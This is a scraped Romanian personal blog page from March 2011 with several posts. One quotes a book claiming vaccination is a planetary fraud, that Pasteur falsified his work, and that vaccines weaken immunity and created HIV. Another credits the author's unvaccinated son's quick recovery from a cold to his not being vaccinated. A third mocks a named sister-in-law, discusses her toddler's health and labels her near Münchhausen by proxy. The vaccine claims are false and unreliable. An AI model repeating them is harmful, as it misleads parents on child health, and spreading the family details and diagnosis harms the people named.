<a href='https://www.blogger.com/post-edit.g?blogID=3857142262626579804&postID=6001892846808465265&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=6001892846808465265&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=6001892846808465265&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=6001892846808465265&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=6001892846808465265&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=6001892846808465265&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://piersicuta.blogspot.com/search/label/Pharmafia' rel='tag'>Pharmafia</a>,
<a href='https://piersicuta.blogspot.com/search/label/Poliomielita' rel='tag'>Poliomielita</a>,
<a href='https://piersicuta.blogspot.com/search/label/Vaccinare' rel='tag'>Vaccinare</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>miercuri, 23 martie 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3857142262626579804' itemprop='blogId'/>
<meta content='7336490988623153898' itemprop='postId'/>
<a name='7336490988623153898'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://piersicuta.blogspot.com/2011/03/bcg-ul-si-istoria-mea-medicala.html'>BCG-ul si istoria mea medicala</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7336490988623153898' itemprop='articleBody'>
<div style="text-align: justify;">
Stiti deja ca eu nu cred in inselatoria planetara cu vaccinurile, da?
<br>
<br>
Citesc acum <a href="http://www.amazon.fr/Vaccination-Erreur-m%C3%A9dicale-du-si%C3%A8cle/dp/2892391830/ref=sr_1_1?s=books&amp;ie=UTF8&amp;qid=1300893289&amp;sr=1-1"><span style="font-weight: bold;">Vaccinarea - eroarea medicala a secolului</span></a>, scrisa de Dr. Louis de Brouwer (doctor in medicina, specialist in biologie moleculara). In mare, este relatata cu lux de amanunte toata istoria vaccinarii, in primul rand din perspectiva celui mai mare sarlatan care a trait vreodata pe planeta asta - Louis Pasteur. Trebuie sa-mi fac timp si sa transcriu niste pasaje semnificative pe homepage-ul lui David, acolo unde am concentrat informatiile de baza despre vaccinare.
<br>
<br>
Din introducerea cartii: &quot;<span style="font-style: italic;">În cartea </span><b style="font-style: italic;">&#8222;Vaccinarea: eroarea medicală a secolului&#8220;</b><span style="font-style: italic;"> este vorba  despre triumful dogmei vaccinării, adică despre credinţa în principiile  nedemonstrate ştiinţific ale imunologiei şi ridicate la rang de religie  de către doi &#8222;profeţi&#8220;: Jenner şi Pasteur. Conform acestei dogme, dacă  se realizează preventiv o agresiune, sistemul imunitar o înregistrează, o  memorează şi ia măsurile necesare pentru a contracara o altă agresiune.  De unde axioma: Fără vaccinuri nu există salvare! Fără vaccinuri,  &#8222;răul&#8220; triumfă. Botezul vaccinului este o condiţie </span><i style="font-style: italic;">sine qua non</i><span style="font-style: italic;"> a salvării.</span>
<br>
<span style="font-style: italic;"> În ceea ce priveşte &#8222;profeţii&#8220;, unul este Jenner, medic fără a fi biolog  şi celălalt, Pasteur, chimist mediocru, fals biolog şi câtuşi de puţin  medic. Aceşti fondatori ai noii religii nu posedă, de fapt, nici o  noţiune de imunologie. Jenner aplică un principiu stabilit empiric, iar  Pasteur falsifică experimentele: între altele, inocularea - la  Pouilly-le-Fort - a unui vaccin împotriva antraxului diferit de cel pe  care îl anunţase, apoi inocularea tânărului Meister cu un vaccin  împotriva turbării, fără ca pacientul să fi contractat această boală.</span>
<br>
<span style="font-style: italic;"> Pasteur a avut apostolii şi discipolii săi ignoranţi, precum Roux şi  Chamberland, Calmette şi Guerin, etc. şi s-a preocupat de formarea  &#8222;marilor preoţi&#8220;. Institutul Pasteur a devenit sediul &#8222;bisericii  vaccinării&#8220;. Afaceriştii, marii &#8222;preoţi&#8220; au început să formeze noi  &#8222;preoţi&#8220; şi &#8222;misionari&#8220; şi să-i înveţe noua dogmă. Corpul medical s-a  &#8222;convertit&#8220; imediat şi fără să comenteze la această nouă religie din  prostie, ignoranţă sau spirit de turmă, cu excepţia unei minorităţi de  medici şi profesori inteligenţi, cum ar fi A. Bechamp, Tissot, Deloge,  Carrel, etc. care au opus rezistenţă. Au fost înfiinţate &#8222;biserici&#8220;  pretutindeni în lume, adică alte laboratoare şi institute Pasteur atât  în Franţa cât şi în alte ţări.</span>
<br>
<span style="font-style: italic;"> În cartea </span><b style="font-style: italic;">&#8222;Vaccinarea: eroarea medicală a secolului&#8220;</b><span style="font-style: italic;"> va fi  analizată organizarea financiară a Institutului Pasteur şi a  &#8222;bisericilor&#8220; sale, manipularea pentru impunerea dogmei vaccinării şi  afacerea generată de laboratoarele create în acest scop.</span>
<br>
<span style="font-style: italic;"> Producătorii de vaccinuri, ajutaţi de corpul medical, care a acceptat  fără nici un fel de rezervă sau comentarii principiul vaccinării, au  atins adevărate culmi în ce priveşte dezinformarea şi minciuna. Un fapt  fără precedent în istoria umanităţii: să faci oamenii să creadă în  eficacitatea şi inocuitatea acestui principiu inventat de Jenner şi  însuşit de Pasteur, deşi nu are nici un fundament ştiinţific serios.</span>
<br>
<span style="font-style: italic;"> Imunologia modernă demonstrează, din contra, că actul vaccinal  constituie o lezare gravă a integrităţii sistemului imunitar a  persoanelor vaccinate, făcând din acestea veritabile rezervoare de  viruşi.</span>
<br>
<span style="font-style: italic;"> Viruşi şi retroviruşi deveniţi pasivi de-a lungul evoluţiei, se găsesc  în stare latentă în toate organismele animale şi umane, pierzându-şi o  parte din capitalul lor genetic sau enzimatic.</span>
<br>
<span style="font-style: italic;"> Introducerea în organism (prin vaccinare) a viruşilor vii sau atenuaţi,  îi pot permite acestuia să reconstituie acest capital şi să dobândească  deci o virulenţă nouă sau să creeze din bucăţi un virus sau un  retrovirus hibrid. Aceasta se numeşte recombinare genetică. (HIV-ul este  fără îndoială fructul unei astfel de recombinări).</span>
<br>
<span style="font-style: italic;"> Deşi accidentele provocate de vaccinuri sunt nenumărate, ele sunt trecute sub tăcere.</span>
<br>
<span style="font-style: italic;"> Se ştie astăzi, la 100 de ani după moartea sa, că Pasteur a fost un  geniu al trişării, al plagiatului, al trucării statisticilor, al  traficului de influenţă, al publicităţii bine regizate, iar diversele  sale experienţe vaccinale erau trucate, după cum mărturisesc chiar  colaboratorii săi.</span>
<br>
<span style="font-style: italic;"> Această carte stabileşte adevărul despre acest personaj şi demonstrează,  prin studiul principalelor vaccinări, inutilitatea şi pericolul lor.</span>
<br>
<span style="font-style: italic;"> În sfârşit, cititorul va afla despre cârdăşia farmaco-medico-politică  care dezinformează publicul şi predică vaccinarea doar pentru a profita  financiar. De asemenea, va afla de ce vaccinarea a devenit un fel de act  de credinţă într-o religie ale cărei dogme sunt false şi ale cărei mari  preoţi sunt producătorii de vaccinuri şi corpul medical.</span>&quot;
<br>
<br>
</div>
<div style='clear: both;'></div>
</div>
<div class='jump-link'>
<a href='https://piersicuta.blogspot.com/2011/03/bcg-ul-si-istoria-mea-medicala.html#more' title='BCG-ul si istoria mea medicala'>Aflați mai multe &#187;</a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15262007810691190130' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15262007810691190130' rel='author' title='author profile'>
<span itemprop='name'>Feli Popescu</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://piersicuta.blogspot.com/2011/03/bcg-ul-si-istoria-mea-medicala.html' itemprop='url'/>
<a class='timestamp-link' href='https://piersicuta.blogspot.com/2011/03/bcg-ul-si-istoria-mea-medicala.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-03-23T16:10:00+01:00'>16:10</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://piersicuta.blogspot.com/2011/03/bcg-ul-si-istoria-mea-medicala.html#comment-form' onclick=''>
31 de comentarii:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3857142262626579804/7336490988623153898' title='Trimiteți postarea prin e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1872694619'>
<a href='https://www.blogger.com/post-edit.g?blogID=3857142262626579804&postID=7336490988623153898&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=7336490988623153898&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=7336490988623153898&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=7336490988623153898&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=7336490988623153898&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=7336490988623153898&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://piersicuta.blogspot.com/search/label/Pharmafia' rel='tag'>Pharmafia</a>,
<a href='https://piersicuta.blogspot.com/search/label/Vaccinare' rel='tag'>Vaccinare</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>marți, 22 martie 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3857142262626579804' itemprop='blogId'/>
<meta content='896422060699392221' itemprop='postId'/>
<a name='896422060699392221'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://piersicuta.blogspot.com/2011/03/luna-plina-la-racusori-raciti.html'>Luna plina la Racusori raciti</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-896422060699392221' itemprop='articleBody'>
<div style="text-align: justify;">Of, se iau cateva seri cu luna plina (da' plina rau, cica de 18 ani luna nu a fost atat de aproape de pamant), se ia o raceala usoara cu nas infundat si un baietel epuizat si se obtin cateva nopti de cosmar! Bine ca au trecut!!<br /><br />Partea buna (si amuzanta, acum retrospectiv) este ca l-am vazut pe David total chiaun de somn cum pendula de pe bratul lu' ta-su pe bratul meu si invers, apoi se ducea iar la Bogdan si-l pupa pe obraz ca sa-l trezeasca (o imbunatatire, spre deosebire de urletele de odinioara)... A fost o experienta interesanta!<br /><br />Iar "raceala" i-a trecut in 3 zile. Iaca ce sistem imunitar beton are baiatul meu nevaccinat!<br /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15262007810691190130' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15262007810691190130' rel='author' title='author profile'>
<span itemprop='name'>Feli Popescu</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://piersicuta.blogspot.com/2011/03/luna-plina-la-racusori-raciti.html' itemprop='url'/>
<a class='timestamp-link' href='https://piersicuta.blogspot.com/2011/03/luna-plina-la-racusori-raciti.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-03-22T12:52:00+01:00'>12:52</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://piersicuta.blogspot.com/2011/03/luna-plina-la-racusori-raciti.html#comment-form' onclick=''>
2 comentarii:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3857142262626579804/896422060699392221' title='Trimiteți postarea prin e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1872694619'>
<a href='https://www.blogger.com/post-edit.g?blogID=3857142262626579804&postID=896422060699392221&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=896422060699392221&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=896422060699392221&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=896422060699392221&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=896422060699392221&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=896422060699392221&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>marți, 15 martie 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3857142262626579804' itemprop='blogId'/>
<meta content='8799589528673021852' itemprop='postId'/>
<a name='8799589528673021852'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://piersicuta.blogspot.com/2011/03/imbratiseaza-durerea.html'>Imbratiseaza durerea!!</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8799589528673021852' itemprop='articleBody'>
<div style="text-align: justify;">
Chiar daca nu suntem constienti, taram dupa noi in viata greutati imense, dureri imense, vechi, reprimate, refulate, pe care le credem ingropate undeva de unde nu mai pot veni sa ne bantuie. Asa le credem... Adevarul este altul.<br />
<br />
Fiecare din noi are cate o durere din asta, pe care o trateaza diferit: fie o neaga, fie o ignora, fie o bagatelizeaza si o rationalizeaza, fie o astupa cu o furie generalizata si face la randul lui rau altora, din orbire si ignoranta, fie o foloseste pentru a ramane intr-o postura de victima narcisista din care sa-i manipuleze pe altii, fie o foloseste pentru a incerca sa-i salveze pe altii mai neajutorati, fie ... si asta e calea cea buna, o identifica, o constientizeaza, se imprieteneste cu ea, o imbratiseaza ca pe un bun prieten care-i poate fi de folos. Atunci dispare teama.<br />
<br />
Toti oamenii se tem si fug de durere. Fug de durerea fizica inghitind medicamente cu pumnul si mintindu-se ca isi fac un bine. Fug de durerea sufleteasca bagatelizandu-si suferinta, fiindca nu o pot suporta, nu-i pot face loc in constient, preferand s-o lase undeva ingropata in neant. Numai ca suferinta aia lucreaza si din neant, ea exista, este o REALITATE care nu se lasa pacalita cu minciunelele pe care ni le spune noua constientul... Pana la urma subconstientul ne decide viata in cele mai importante aspecte, ca vrem noi sau nu. Si cand psihicul neaga mult prea mult existenta acelei suferinte, ea isi cauta o noua cale de exprimare: prin boli.<br />
<br />
Pe de alta parte, e o iluzie nociva sa mergi la terapie ca sa-ti fie mai bine imediat. O rana atat de veche trebuie mai intai curatata cu bisturiul si cu totii stim ca asta inseamna mai intai durere. Da' durere, nenica, nu gluma!! Si e bine asa, fiindca numai asa poate fi dezinfectata in adancime, curatata de toate mizeriile care s-au depus acolo prin reprimarea de-o juma' de viata, numai asa o putem elibera de mirosul pestilential al minciunilor care ne-au fost spuse de parinti si pe care am continuat sa ni le spunem singuri, nerealizand ca vremea povestilor a trecut, ca suntem adulti si deci da, suntem capabili sa gestionam prezentul, viata proprie, suntem capabili sa digeram ADEVARUL!<br />
<br />
Am mai spus si prin alte parti: 1) nu se mai poate intampla nimic din ce nu s-a intamplat deja si 2) adultul suporta!<br />
<br />
Asa ca cel mai bine e sa imbratisam durerea, cu rolul ei vindecator, sa ne plangem suferinta, s-o onoram, s-o integram! Asta duce la vindecare si chiar de-ar fi ca procesul vindecarii sa dureze si cealalta jumatate de viata care ne-a mai ramas, eu sunt multumita.<br />
<br /></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/15262007810691190130' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/15262007810691190130' rel='author' title='author profile'>
<span itemprop='name'>Feli Popescu</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://piersicuta.blogspot.com/2011/03/imbratiseaza-durerea.html' itemprop='url'/>
<a class='timestamp-link' href='https://piersicuta.blogspot.com/2011/03/imbratiseaza-durerea.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-03-15T12:46:00+01:00'>12:46</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://piersicuta.blogspot.com/2011/03/imbratiseaza-durerea.html#comment-form' onclick=''>
3 comentarii:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3857142262626579804/8799589528673021852' title='Trimiteți postarea prin e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1872694619'>
<a href='https://www.blogger.com/post-edit.g?blogID=3857142262626579804&postID=8799589528673021852&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=8799589528673021852&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=8799589528673021852&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=8799589528673021852&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=8799589528673021852&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3857142262626579804&postID=8799589528673021852&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://piersicuta.blogspot.com/search/label/Dureri%20vechi' rel='tag'>Dureri vechi</a>,
<a href='https://piersicuta.blogspot.com/search/label/Psihologie' rel='tag'>Psihologie</a>,
<a href='https://piersicuta.blogspot.com/search/label/Terapeutice' rel='tag'>Terapeutice</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>marți, 8 martie 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3857142262626579804' itemprop='blogId'/>
<meta content='6941067592777578490' itemprop='postId'/>
<a name='6941067592777578490'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://piersicuta.blogspot.com/2011/03/doamna-sperietoare-o-mama-moderna.html'>Doamna Sperietoare - o mama moderna</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6941067592777578490' itemprop='articleBody'>
<div align="justify">
V-am mai povestit de doamna Sperietoare (<span style="font-size: 78%;">aka_cumnatica mea "multiubita", pe care o cheama, vai ce nume potrivit, chiar Schreck = <i>sperietura</i></span>).<br />
<br /></div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
Bogdan a reluat un fel de corespondenta cu ea anul asta, dupa ce ea a facut generosul gest de a-si achita 7 mii de euro din cei 15 mii pe care ii datoreaza lui Bogdan. Ah, o saptamana mai tarziu a venit cu un mail plin de "tragedii", ca i s-a stricat masina, ca are datorii mari la cealalta cumnata a ei, ca ea vrea doar sa-i fie bine copilului ei, chiar daca ea "mananca paine goala" (textual!), pe scurt voia inapoi o mie de euro, la care Bogdan i-a spus ca nu se mai poate, ca el a achitat la banca acei bani ca sa ne mai scada si noua creditul la apartament...<br />
<br /></div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
De atunci, vaicareli si autovictimizari peste autovictimizari in fiecare mesaj. Bogdan i-a scris de la obraz: "Daca esti in mare criza financiara, vinde apartamentul din Bucuresti. Eu nu am asemenea posibilitati", la care ea a lasat-o putin mai moale, dupa ce a motivat ca nu vrea mama ei ca apartamentul sa fie vandut (desi mama ei a renuntat demult la orice drepturi, iar apartamentul ii apartine doar ei, duamnei Sperietoare!).<br />
<br /></div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
Ca de obicei, ea nu povesteste decat chestii superficiale (miorlaieli, vaicareli, chestii care put a falsitate de la cinci kilometri), dar tine mortis si insista ca Bogdan sa se deschida (!), sa povesteasca despre David etc.<br />
<br /></div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
Ei, la un moment dat Bogdan a facut greseala sa ii scrie ca noi ii trimitem matusii lor in fiecare an calendar cu David. Wow, ce-a mai luat foc duamna Sperietoare... Ca_cum, adica nu mai avem nici un fel de relatie cu matusa (Bogdan a renuntat cu ani in urma oficial si notarizat la dreptul lui de mostenire pt. apartamentul bunicului, moment in care i-a scris si o scrisoare cu toate ofurile lui vizavi de ea de-a lungul timpului), si cum adica nu mai avem contact cu ea DAR ii trimitem calendar cu David? <span style="font-size: 85%;">[Eu am inteles imediat ce-o ardea pe ea: ca uite, nici cu ea nu mai aveam nici un fel de contact, dar ea n-a primit niciodata nimica-nimicuta de la noi ;-))]</span>. Ca "<i>Felicia nici n-o cunoaste pe tanti Coca, e aiurea sa-i trimita calendar</i>" (gata, tot eu eram vinovata ;-) si - avand ea memoria selectiva - uitase ca eu am cunoscut-o pe tanti Coca in 2002 si chiar am corespondat cu ea cativa ani pana la ruptura provocata de Bogdan...<br />
<br /></div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
In fine, amuzant a fost raspunsul ei, cand Bogdan i-a scris "Esti si tu mama, deci poti intelege cum este sa fii mandra de copilul tau si sa vrei sa-ti impartasesti fericirea si cu altii, sa il vada si ei cum creste etc.". Raspunsul a venit ca din pistol: "<i>Sunt mama si totusi nu cred ca fericirea de a fi mama trebuie impartasita, ea se vede pe fata si la cum stralucesti toata de fericire. Cred ca mai mult e dorinta de a arata cat de frumos e copilul meu si uite ce frumos se dezvolta. Asta e ceea ce am vazut la mamele cu care m-am intalnit la krabelgruppe</i>". Concluzia trista: EA nu isi vede copilul ca pe un copil frumos (asta reiese din mai multe chestii spuse de ea), ea nu doreste sa-si arate nimanui copilul plina de mandrie, deoarece copilul ei - saracutul de el, vai de el cu o astfel de mama - are niste probleme cu oasele picioarelor si e cracanat (ca si mama lui!!!) si merge ca Charlie Chaplin; din toate mesajele ei reiese pregnant acelasi mesaj: "Ce blestemata am fost cu un copil care nu e sanatos si nu e nici <i>de o frumusete rara</i>" (asa l-a descris ea pe David dupa ce tatal meu i-a trimis o diaporama cu el, ea pe atunci inca nefiind mama).<br />
<br /></div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
Deja ea este pe cale de a deveni un fel de <i><a href="http://en.wikipedia.org/wiki/M%C3%BCnchausen_syndrome_by_proxy">Münchhausen by proxy</a></i> - se vede DOAR PE EA ca victima din cauza ca baietelul ei nu este "perfect", isi plange soarta amara si deja a luat distanta de micut, il acuza inconstient ca nu e perfect sanatos (si se simte vinovata la gandul ca poate a mostenit oarece probleme genetice de la ea), baietelul nu are nici doi ani si ea deja regreta ca el creste mult prea repede si plange dupa momentele cand era mic-mic, iar in plus deja viseaza la al doilea copil, dar e frustrata ca nu are destui bani... Motivatia pentru un al doilea copil? "Pentru ca si noi am fost doi la parinti" (adica exact cel mai bun exemplu pentru a NU avea un al doilea copil, daca e sa ajunga ca ea si Bogdan, dar te pui cu narcisistul care isi picteaza lumea in culorile halucinante din capul lui??). Ah, alta motivatie la fel de oligofrena: "<i>dar inima mi-o cere si el peste cativa ani va intreba daca primeste un frate sau o surioara</i>". Ati inteles: <i>daca</i> va face al doilea copil si lucrurile nu vor fi perfecte (si NU VOR FI!!), de vina va fi saracul Mihaita care a cerut sa "primeasca" un frate sau o surioara (observati cum numai "surioara" e la diminutiv - proiectia ei proprie ;-(().<br />
<br /></div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
Repetand ca nu-si permite sa mai faca un copil din cauza de bani, conchide furioso: "<i>Dar tu ai putea sa mai faci un copil, avand in vedere ca amandoi aveti de lucru si o duceti mai bine decat noi.</i>" - bai, si se mira inocenta (!) ca Bogdan s-a scarbit dupa acest mail si nu a mai simtit nevoia sa-i scrie.<br />
<br /></div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
</div>
<div align="justify">
